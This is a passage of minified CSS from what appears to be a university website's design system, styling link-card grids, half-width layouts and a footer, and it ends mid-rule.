.pathfinder-2.buttons a:hover,.uomcontent [role=main] .pathfinder-2.buttons a:focus{background-color:var(--col-bg-highlight-25);-webkit-text-decoration:underline;text-decoration:underline}.uomcontent [role=main] .pathfinder-2.buttons a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2.buttons a h3,.uomcontent [role=main] .pathfinder-2.buttons a strong{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2.buttons a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2.buttons a h3,.uomcontent [role=main] .pathfinder-2.buttons a strong{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}}.uomcontent [role=main] .pathfinder-2.buttons a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2.buttons a h3,.uomcontent [role=main] .pathfinder-2.buttons a strong{--fm: 0}.uomcontent [role=main] .pathfinder-2.buttons a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2.buttons a h3,.uomcontent [role=main] .pathfinder-2.buttons a strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:flex;align-items:center;border-bottom:0 none;color:var(--col-text-primary);justify-content:center}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2.buttons a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2.buttons a h3,.uomcontent [role=main] .pathfinder-2.buttons a strong{height:6.25rem}}.uomcontent [role=main] .pathfinder-2.buttons a .pathfinder-n__title>span span,.uomcontent [role=main] .pathfinder-2.buttons a h3>span span,.uomcontent [role=main] .pathfinder-2.buttons a strong>span span{margin-bottom:var(--sp-1);display:inline-block;position:static}.uomcontent [role=main] .pathfinder-2.buttons a .pathfinder-n__title>span:after,.uomcontent [role=main] .pathfinder-2.buttons a h3>span:after,.uomcontent [role=main] .pathfinder-2.buttons a strong>span:after{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg);width:var(--icon-size-xs);margin-left:var(--sp-1);vertical-align:middle}.uomcontent [role=main] .pathfinder-2.buttons a p{color:var(--col-text-dark)}.uomcontent [role=main] .pathfinder-2.buttons.noarrow a strong>span:after{display:none}.uomcontent [role=main] .pathfinder-2>li{overflow:visible}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2>li{background-color:transparent;float:none;margin:0;vertical-align:top;width:33.33333%}}.uomcontent [role=main] .pathfinder-2>li:not(:last-child){margin-bottom:var(--gap)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2>li:not(:last-child){margin-bottom:0}}.uomcontent [role=main] .pathfinder-2 p,.uomcontent [role=main] .pathfinder-2 span.text,.uomcontent [role=main] .pathfinder-2 ul,.uomcontent [role=main] .pathfinder-2 ol{margin-bottom:var(--sp-3);background-color:transparent;display:block;padding-top:0;text-align:center;flex:auto}.uomcontent [role=main] .pathfinder-2 ul,.uomcontent [role=main] .pathfinder-2 ol{margin-top:0;text-align:left;min-height:6.25rem}.uomcontent [role=main] .pathfinder-2 .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2 h3,.uomcontent [role=main] .pathfinder-2 strong{color:var(--col-text-light);font-weight:var(--fw-bold);text-align:center;-webkit-text-decoration:none;text-decoration:none}.uomcontent [role=main] .pathfinder-2 a{padding:var(--sp-3);background-color:var(--col-bg-primary);box-shadow:0 0 0 1px var(--col-outline-alt-50);margin:0 auto;transition-property:background-color;transition-duration:.2s;transition-timing-function:ease-in-out;display:flex;flex-direction:column;align-items:center;justify-content:flex-start;flex:1}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2 a{min-height:100%;margin:0 auto}}.uomcontent [role=main] .pathfinder-2 a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2 a h3,.uomcontent [role=main] .pathfinder-2 a h2{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2 a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2 a h3,.uomcontent [role=main] .pathfinder-2 a h2{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent [role=main] .pathfinder-2 a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2 a h3,.uomcontent [role=main] .pathfinder-2 a h2{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] .pathfinder-2 a .pathfinder-n__title span,.uomcontent [role=main] .pathfinder-2 a h3 span,.uomcontent [role=main] .pathfinder-2 a h2 span{font-weight:var(--fw-semibold)}.uomcontent [role=main] .pathfinder-2 a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2 a h3,.uomcontent [role=main] .pathfinder-2 a strong,.uomcontent [role=main] .pathfinder-2 a p,.uomcontent [role=main] .pathfinder-2 a ul li,.uomcontent [role=main] .pathfinder-2 a ol li,.uomcontent [role=main] .pathfinder-2 a span.text{color:var(--col-text-light)}.uomcontent [role=main] .pathfinder-2 a .button-small{--btn-col-text: var(--col-btn-secondary-text);--btn-col-text-hover: var(--col-btn-secondary-text-hover);--btn-col-text-active: var(--col-btn-secondary-text-active);--btn-col-text-disabled: var(--col-btn-secondary-text-disabled);--btn-col-bg: var(--col-btn-secondary-bg);--btn-col-bg-hover: var(--col-btn-secondary-bg-hover);--btn-col-bg-active: var(--col-btn-secondary-bg-active);--btn-col-bg-disabled: var(--col-btn-secondary-bg-disabled);--btn-col-outline: var(--col-btn-secondary-outline)}.uomcontent [role=main] .pathfinder-2 a:hover,.uomcontent [role=main] .pathfinder-2 a:focus{background-color:var(--col-bg-secondary)}.uomcontent [role=main] .pathfinder-2 a:hover .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2 a:hover h3,.uomcontent [role=main] .pathfinder-2 a:hover strong,.uomcontent [role=main] .pathfinder-2 a:focus .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2 a:focus h3,.uomcontent [role=main] .pathfinder-2 a:focus strong{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent [role=main] .pathfinder-2 a.featured{background-color:var(--col-bg-secondary)}.uomcontent [role=main] .pathfinder-2 a.featured .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2 a.featured p,.uomcontent [role=main] .pathfinder-2 a.featured span.text,.uomcontent [role=main] .pathfinder-2 a.featured h3,.uomcontent [role=main] .pathfinder-2 a.featured strong{color:var(--col-text-light);border-color:var(--col-outline-primary)}.uomcontent [role=main] .pathfinder-2 a.featured:hover,.uomcontent [role=main] .pathfinder-2 a.featured:focus{background-color:var(--col-bg-accent-75)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2:before,.uomcontent [role=main] .pathfinder-2:after{display:none}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2{display:flex;flex-wrap:wrap;gap:.0625rem 0;float:none;height:100%;justify-content:center}}.uomcontent [role=main] .pathfinder-2 p{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2 p{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent [role=main] .pathfinder-2 p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2>li{padding-inline:0;text-align:left}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2>li:first-child{padding-left:0;text-align:right}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2 a{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;margin:0}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2.soft>li{text-align:center}}.uomcontent [role=main] .pathfinder-4{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .pathfinder-4{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .pathfinder-4{max-width:var(--w-lge)}}.uomcontent [role=main] .pathfinder-4:before,.uomcontent [role=main] .pathfinder-4:after{content:"";display:table}.uomcontent [role=main] .pathfinder-4:after{clear:both}.uomcontent [role=main] .pathfinder-4{padding-left:0;padding-right:0;box-sizing:content-box}.uomcontent [role=main] .pathfinder-4>li{border-top:1px solid var(--col-outline-alt-50);list-style-type:none;margin-left:auto;overflow:hidden}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder-4>li{border:0;display:inline-block;vertical-align:top;width:49.5%}}.uomcontent [role=main] .pathfinder-4>li:first-child{border-top:0 none}.uomcontent [role=main] .pathfinder-4 a{display:block;-webkit-text-decoration:none;text-decoration:none}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder-4 a{padding:0 .625rem}}.uomcontent [role=main] .pathfinder-4 figure{margin:0 0 var(--sp-2);overflow:hidden;text-align:center}.uomcontent [role=main] .pathfinder-4 img{float:none;margin:0 auto 0 0}.uomcontent [role=main] .pathfinder-4 strong{color:var(--col-text-primary);display:block}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder-4>li:nth-child(4n+1){clear:left}}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder-4 strong,.uomcontent [role=main] .pathfinder-4 p{text-align:left}}.uomcontent [role=main] .pathfinder-4>li{border-top:0 none;text-align:center}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder-4>li{width:100%}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4>li{width:49.7%}}.uomcontent [role=main] .pathfinder-4 figure{max-height:21.875rem;float:none;text-align:center}.uomcontent [role=main] .pathfinder-4 img{float:none}.uomcontent [role=main] .pathfinder-4 strong{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4 strong{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent [role=main] .pathfinder-4 strong{--fm: var(--sp-3)}.uomcontent [role=main] .pathfinder-4 strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-align:left}.uomcontent [role=main] .pathfinder-4 p{text-align:left}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4>li:nth-child(4n+1){clear:none}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4>li:nth-child(odd){clear:left}}.uomcontent [role=main] .pathfinder-4 strong{padding-top:0;text-align:left}.uomcontent [role=main] .pathfinder-4 p{padding:0;text-align:left}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4>li{width:32.9%}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4>li:nth-child(odd){clear:none}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4>li:nth-child(3n+1){clear:left}}.uomcontent [role=main] .pathfinder-4{margin-bottom:var(--sp-layout);background-color:transparent}.uomcontent [role=main] .pathfinder-4:is(:only-child){margin-block:var(--sp-layout)}.uomcontent [role=main] .pathfinder-4.white a.featured{background-color:var(--col-bg-secondary)}.uomcontent [role=main] .pathfinder-4.white a.featured .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4.white a.featured p,.uomcontent [role=main] .pathfinder-4.white a.featured span.text,.uomcontent [role=main] .pathfinder-4.white a.featured h3,.uomcontent [role=main] .pathfinder-4.white a.featured strong{color:var(--col-text-light);border-color:var(--col-outline-primary)}.uomcontent [role=main] .pathfinder-4.white a.featured:hover,.uomcontent [role=main] .pathfinder-4.white a.featured:focus{background-color:var(--col-bg-accent-75)}.uomcontent [role=main] .pathfinder-4.white a{background-color:var(--col-bg-light);color:var(--col-text-secondary)}.uomcontent [role=main] .pathfinder-4.white a:hover,.uomcontent [role=main] .pathfinder-4.white a:focus{background-color:var(--col-bg-highlight-25)}.uomcontent [role=main] .pathfinder-4.white p,.uomcontent [role=main] .pathfinder-4.white span.text{color:var(--col-text-secondary)}.uomcontent [role=main] .pathfinder-4.white .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4.white h3,.uomcontent [role=main] .pathfinder-4.white strong{color:var(--col-text-primary)}.uomcontent [role=main] .pathfinder-4.soft a.featured{background-color:var(--col-bg-secondary)}.uomcontent [role=main] .pathfinder-4.soft a.featured .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4.soft a.featured p,.uomcontent [role=main] .pathfinder-4.soft a.featured span.text,.uomcontent [role=main] .pathfinder-4.soft a.featured h3,.uomcontent [role=main] .pathfinder-4.soft a.featured strong{color:var(--col-text-light);border-color:var(--col-outline-primary)}.uomcontent [role=main] .pathfinder-4.soft a.featured:hover,.uomcontent [role=main] .pathfinder-4.soft a.featured:focus{background-color:var(--col-bg-accent-75)}.uomcontent [role=main] .pathfinder-4.soft a{background-color:var(--col-bg-light-o-90)}.uomcontent [role=main] .pathfinder-4.soft a:before,.uomcontent [role=main] .pathfinder-4.soft a:after{transition:background-color .2s}.uomcontent [role=main] .pathfinder-4.soft a:hover,.uomcontent [role=main] .pathfinder-4.soft a:focus{background-color:var(--col-bg-alt-50)}.uomcontent [role=main] .pathfinder-4.soft p,.uomcontent [role=main] .pathfinder-4.soft span.text,.uomcontent [role=main] .pathfinder-4.soft ul li,.uomcontent [role=main] .pathfinder-4.soft ol li{color:var(--col-text-secondary)}.uomcontent [role=main] .pathfinder-4.soft .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4.soft h3,.uomcontent [role=main] .pathfinder-4.soft strong{color:var(--col-text-primary)}.uomcontent [role=main] .pathfinder-4.buttons a{background-color:var(--col-bg-light);min-height:0}.uomcontent [role=main] .pathfinder-4.buttons a:hover,.uomcontent [role=main] .pathfinder-4.buttons a:focus{background-color:var(--col-bg-highlight-25);-webkit-text-decoration:underline;text-decoration:underline}.uomcontent [role=main] .pathfinder-4.buttons a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4.buttons a h3,.uomcontent [role=main] .pathfinder-4.buttons a strong{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4.buttons a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4.buttons a h3,.uomcontent [role=main] .pathfinder-4.buttons a strong{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}}.uomcontent [role=main] .pathfinder-4.buttons a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4.buttons a h3,.uomcontent [role=main] .pathfinder-4.buttons a strong{--fm: 0}.uomcontent [role=main] .pathfinder-4.buttons a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4.buttons a h3,.uomcontent [role=main] .pathfinder-4.buttons a strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:flex;align-items:center;border-bottom:0 none;color:var(--col-text-primary);justify-content:center}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4.buttons a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4.buttons a h3,.uomcontent [role=main] .pathfinder-4.buttons a strong{height:6.25rem}}.uomcontent [role=main] .pathfinder-4.buttons a .pathfinder-n__title>span span,.uomcontent [role=main] .pathfinder-4.buttons a h3>span span,.uomcontent [role=main] .pathfinder-4.buttons a strong>span span{margin-bottom:var(--sp-1);display:inline-block;position:static}.uomcontent [role=main] .pathfinder-4.buttons a .pathfinder-n__title>span:after,.uomcontent [role=main] .pathfinder-4.buttons a h3>span:after,.uomcontent [role=main] .pathfinder-4.buttons a strong>span:after{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg);width:var(--icon-size-xs);margin-left:var(--sp-1);vertical-align:middle}.uomcontent [role=main] .pathfinder-4.buttons a p{color:var(--col-text-dark)}.uomcontent [role=main] .pathfinder-4.buttons.noarrow a strong>span:after{display:none}.uomcontent [role=main] .pathfinder-4>li{overflow:visible}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4>li{background-color:transparent;float:none;margin:0;vertical-align:top;width:33.33333%}}.uomcontent [role=main] .pathfinder-4>li:not(:last-child){margin-bottom:var(--gap)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4>li:not(:last-child){margin-bottom:0}}.uomcontent [role=main] .pathfinder-4 p,.uomcontent [role=main] .pathfinder-4 span.text,.uomcontent [role=main] .pathfinder-4 ul,.uomcontent [role=main] .pathfinder-4 ol{margin-bottom:var(--sp-3);background-color:transparent;display:block;padding-top:0;text-align:center;flex:auto}.uomcontent [role=main] .pathfinder-4 ul,.uomcontent [role=main] .pathfinder-4 ol{margin-top:0;text-align:left;min-height:6.25rem}.uomcontent [role=main] .pathfinder-4 .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4 h3,.uomcontent [role=main] .pathfinder-4 strong{color:var(--col-text-light);font-weight:var(--fw-bold);text-align:center;-webkit-text-decoration:none;text-decoration:none}.uomcontent [role=main] .pathfinder-4 a{padding:var(--sp-3);background-color:var(--col-bg-primary);box-shadow:0 0 0 1px var(--col-outline-alt-50);margin:0 auto;transition-property:background-color;transition-duration:.2s;transition-timing-function:ease-in-out;display:flex;flex-direction:column;align-items:center;justify-content:flex-start;flex:1}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4 a{min-height:100%;margin:0 auto}}.uomcontent [role=main] .pathfinder-4 a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4 a h3,.uomcontent [role=main] .pathfinder-4 a h2{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4 a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4 a h3,.uomcontent [role=main] .pathfinder-4 a h2{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent [role=main] .pathfinder-4 a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4 a h3,.uomcontent [role=main] .pathfinder-4 a h2{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] .pathfinder-4 a .pathfinder-n__title span,.uomcontent [role=main] .pathfinder-4 a h3 span,.uomcontent [role=main] .pathfinder-4 a h2 span{font-weight:var(--fw-semibold)}.uomcontent [role=main] .pathfinder-4 a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4 a h3,.uomcontent [role=main] .pathfinder-4 a strong,.uomcontent [role=main] .pathfinder-4 a p,.uomcontent [role=main] .pathfinder-4 a ul li,.uomcontent [role=main] .pathfinder-4 a ol li,.uomcontent [role=main] .pathfinder-4 a span.text{color:var(--col-text-light)}.uomcontent [role=main] .pathfinder-4 a .button-small{--btn-col-text: var(--col-btn-secondary-text);--btn-col-text-hover: var(--col-btn-secondary-text-hover);--btn-col-text-active: var(--col-btn-secondary-text-active);--btn-col-text-disabled: var(--col-btn-secondary-text-disabled);--btn-col-bg: var(--col-btn-secondary-bg);--btn-col-bg-hover: var(--col-btn-secondary-bg-hover);--btn-col-bg-active: var(--col-btn-secondary-bg-active);--btn-col-bg-disabled: var(--col-btn-secondary-bg-disabled);--btn-col-outline: var(--col-btn-secondary-outline)}.uomcontent [role=main] .pathfinder-4 a:hover,.uomcontent [role=main] .pathfinder-4 a:focus{background-color:var(--col-bg-secondary)}.uomcontent [role=main] .pathfinder-4 a:hover .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4 a:hover h3,.uomcontent [role=main] .pathfinder-4 a:hover strong,.uomcontent [role=main] .pathfinder-4 a:focus .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4 a:focus h3,.uomcontent [role=main] .pathfinder-4 a:focus strong{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent [role=main] .pathfinder-4 a.featured{background-color:var(--col-bg-secondary)}.uomcontent [role=main] .pathfinder-4 a.featured .pathfinder-n__title,.uomcontent [role=main] .pathfinder-4 a.featured p,.uomcontent [role=main] .pathfinder-4 a.featured span.text,.uomcontent [role=main] .pathfinder-4 a.featured h3,.uomcontent [role=main] .pathfinder-4 a.featured strong{color:var(--col-text-light);border-color:var(--col-outline-primary)}.uomcontent [role=main] .pathfinder-4 a.featured:hover,.uomcontent [role=main] .pathfinder-4 a.featured:focus{background-color:var(--col-bg-accent-75)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4:before,.uomcontent [role=main] .pathfinder-4:after{display:none}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4{display:flex;flex-wrap:wrap;gap:.0625rem 0;float:none;height:100%;justify-content:center}}.uomcontent [role=main] .pathfinder-4 p{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4 p{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent [role=main] .pathfinder-4 p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4>li{padding-inline:0;text-align:left}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4>li:first-child{padding-left:0;text-align:right}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4 a{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;margin:0}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4.soft>li{text-align:center}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4.buttons>li{display:unset;justify-content:unset}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4>li{display:flex;justify-content:center;height:auto}}@media screen and (min-width: 1440px){.uomcontent [role=main] .pathfinder-4>li{width:25%;display:inline-block}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4>li:nth-child(odd){text-align:right}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4.buttons a strong{min-width:21.875rem}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4.soft>li{padding-left:.0625rem;text-align:left}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-4.soft>li:nth-child(odd){text-align:right}}.uomcontent [role=main] .fixed-background .pathfinder-2.soft>li,.uomcontent [role=main] .fixed-background .pathfinder-3.soft>li,.uomcontent [role=main] .fixed-background .pathfinder-4.soft>li{border:0 none}.uomcontent [role=main] .pathfinder-2.soft li a,.uomcontent [role=main] .pathfinder-3.soft li a,.uomcontent [role=main] .pathfinder-4.soft li a{box-shadow:0 0 0 1px var(--col-outline-alt)}.uomcontent .half,.uomcontent [role=main] .half{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .half,.uomcontent [role=main] .half{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .half,.uomcontent [role=main] .half{max-width:var(--w-lge)}}.uomcontent .half,.uomcontent [role=main] .half{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent .half>*,.uomcontent [role=main] .half>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.uomcontent .half,.uomcontent [role=main] .half{--columns-multiplier: 12}@media screen and (min-width: 769px){.uomcontent .half,.uomcontent [role=main] .half{--span-columns: 6;--columns-multiplier: var(--span-columns)}}.uomcontent .half,.uomcontent [role=main] .half{margin-block:var(--sp-layout)}.uomcontent .half img,.uomcontent [role=main] .half img{width:100%}.uomcontent .half section:is(:first-child),.uomcontent [role=main] .half section:is(:first-child){margin-bottom:var(--sp-1)}@media screen and (min-width: 769px){.uomcontent .half section:is(:first-child),.uomcontent [role=main] .half section:is(:first-child){margin-bottom:0}}.uomcontent .half section>:first-child,.uomcontent [role=main] .half section>:first-child{margin-top:0}.uomcontent .half section>:last-child,.uomcontent .half section>:last-child :last-child,.uomcontent [role=main] .half section>:last-child,.uomcontent [role=main] .half section>:last-child :last-child{margin-bottom:0}.uomcontent .half .staff-listing-detailed img,.uomcontent [role=main] .half .staff-listing-detailed img{padding:0}@media screen and (min-width: 769px){.uomcontent .half svg,.uomcontent [role=main] .half svg{margin-inline:var(--sp-2)}}.uomcontent .page-footer-alt{position:relative;color:var(--col-text-light);border-top:1px solid var(--col-outline-primary)}.uomcontent .page-footer-alt__top{padding-block:var(--sp-layout);background-color:var(--col-bg-primary)}.uomcontent .page-footer-alt__bottom{background-color:var(--col-bg-secondary);padding:2rem 0}.uomcontent .page-footer-alt__inner{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .page-footer-alt__inner{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .page-footer-alt__inner{max-width:var(--w-lge)}}.uomcontent .page-footer-alt__content{margin-top:0;margin-bottom:0}.uomcontent .page-footer-alt__reconciliation{margin-bottom:var(--sp-5);max-width:26rem}@media (min-width: 1099px){.uomcontent .page-footer-alt__reconciliation{margin-bottom:var(--sp-8)}}.uomcontent .page-footer-alt__heading{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent .page-footer-alt__heading{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent .page-footer-alt__heading{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);color:var(--col-text-light);width:100%}.uomcontent .page-footer-alt__link{display:flex;align-items:center;gap:.5rem;--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent .page-footer-alt__link{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}}.uomcontent .page-footer-alt__link{--fw: var(--fw-bold);--fm: 0}.uomcontent .page-footer-alt__link{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);-webkit-text-decoration:none;text-decoration:none;background-color:transparent;color:var(--col-link-light)}@media (min-width: 481px){.uomcontent .page-footer-alt__link{gap:.75rem}}.uomcontent .page-footer-alt__link:after{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg);width:var(--icon-size-xs);background-color:var(--col-bg-tertiary)}.uomcontent .page-footer-alt__link:visited{color:var(--col-link-light)}.uomcontent .page-footer-alt__link:hover,.uomcontent 